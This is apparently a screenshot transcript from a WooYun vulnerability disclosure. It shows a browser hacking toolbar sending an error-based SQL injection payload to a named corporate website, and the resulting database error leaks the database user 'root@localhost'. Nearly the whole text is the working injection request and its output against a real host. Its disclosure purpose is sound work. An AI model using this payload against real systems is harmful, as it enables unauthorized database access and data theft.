 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
www.ztesoft.com:808/index.php?ac=form&at=list&fgid=2 AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x5e5e,user(),0x5e5e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a)&jn=%E5%B8%82%E5%9C%BA%E9%A1%B9%E7%9B%AE%E7%AD%96%E5%88%92%E7%BB%8F%E7%90%86%E3%80%80
Enable Post data Enable Referrer
mySQL info: Can not connect to MySQL server
Time:Etc/GMT-8 2015-04-18 21-29-17
SQL:SELECT fgid,pid,lng,formgroupname,formcode,content,successtext,countattrs,template,emailatt,addtime,isclass,ismenu,isseccode,ismail,tmid,isinputtime,inputtime,purview,iscount FROM
zte_form_group WHERE fgid=2 AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(0x5e5e,user(),0x5e5e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Error: Duplicate entry '^^root@localhost^^1' for key 'group_key'
Access Query Errors
www.wooyun.org